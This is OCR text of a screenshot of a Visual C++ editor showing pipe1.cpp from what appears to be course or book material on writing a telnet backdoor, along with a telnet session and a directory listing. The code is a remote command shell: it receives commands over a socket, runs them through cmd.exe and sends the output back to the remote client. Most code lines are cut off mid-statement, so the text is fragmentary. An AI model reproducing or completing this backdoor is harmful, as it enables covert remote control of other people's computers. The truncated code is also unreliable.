 pipe1 - Microsoft Visual C++ - [pipe1.cpp]
File Edit View Insert Project Build Tools DriverStudio Window Help
53
(Globals)
(All global members
main
Workspace 'pip
pipe1 files
pipe1.cpp
External D
//si.hStdInput = hReadPipe2;
si.hStdOutput = si.hStdError = hWritePi
PROCESS_INFORMATION ProcessInformation;
char cmdLine[200];
unsigned long lBytesRead;
/*
以命令为参数运行cmd.exe
(远程主机) > 传送命
(远程主机)<--
*/
while(1)
{
//检查管道1，即cmd进程
ret=PeekNamedPipe(hRead
if(lBytesRead)
{
//管道1有输出，读出
ret=ReadFile(hReadP
if(!ret) break;
ret=send(clientFD,
if(ret<=0) break;
}
else
{
//否则，接收远程客户
lBytesRead=recv(cli
if(lBytesRead<=0) b
strcpy(cmdLine, "cm
strncat(cmdLine, Bu
//以命令为参数，启动
CreateProcess(NULL,
}
"F:\Study\课堂讲义\投稿\book\二telnet后门编写\telnet...
Telnet 211.83.154.120
驱动器 F 中的卷是 ENT
卷的序列号是 F9F9-05DC
F:\Study\课堂讲义\投稿\book\二telnet后门编写\telnet后门相关 的目录
2004-11-05 14:19 <DIR> .
2004-11-05 14:19 <DIR> ..
2004-10-21 22:48 <DIR> CreateProcessCMD
2004-11-08 00:01 2,072 pipe1.cpp
2004-11-07 23:27 3,387 pipe1.dsp
2004-11-07 14:55 0 <C>
i2004-11-07 15:32 33,792 pipe2C.ncb
2004-11-07 14:55 0 Microsoft
2004-11-07 14:55 0 'Microsoft'
2004-11-07 14:55 0 或批处理文件。
2004-11-07 14:36 0 '或批处理文件。'
2004-11-07 00:18 <DIR> Debug
2004-11-07 23:27 25,600 pipe1.ncb
2004-11-07 15:31 5,050 pipe2ASM.cpp
2004-11-08 19:50 1,133 pipe1.plg
2004-11-07 23:31 719 pipe2C.plg
2004-11-07 14:42 2,384 pipe2C.cpp
2004-11-07 23:31 49,664 pipe2C.opt
Cla...
File...
Ln 32, Col 40
REC
开始
T.
19:55